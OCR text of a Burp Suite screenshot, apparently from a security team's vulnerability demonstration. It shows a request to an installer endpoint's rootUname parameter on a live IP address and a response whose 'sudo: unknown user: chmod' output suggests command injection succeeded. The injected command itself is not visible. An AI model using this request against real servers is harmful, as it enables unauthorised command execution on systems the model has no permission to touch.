 Burp Suite Professional v2020.1 - Temporary Project - licensed to huangyuan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://154.221.20.69
Request
Raw Params Headers Hex
1 GET /install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=
HTTP/1.1
2 Host: 154.221.20.69
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
8 Sec-Fetch-User: ?1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Referer: https://154.221.20.69/dashboard.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Cookie: PHPSESSID=5b466cc66dc7c103320d6fe75b90eaa6
16 x-forwarded-for: 210.121.164.67
17
18
Response
Raw Headers Hex Render SSTVINFO
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2020 04:55:28 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.27
4 X-Powered-By: PHP/7.2.27
5 Content-Length: 235
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"phpSafeMode":"<strong><font class=\"Good\">Pass - php safe mode is
off<\/strong><\/font><br\/>","rootDetails":"<strong><font class=
\"bad\">The root details provided have not passed: sudo: unknown user:
chmod<\/strong><\/font><br\/>"}
Gcow安全团队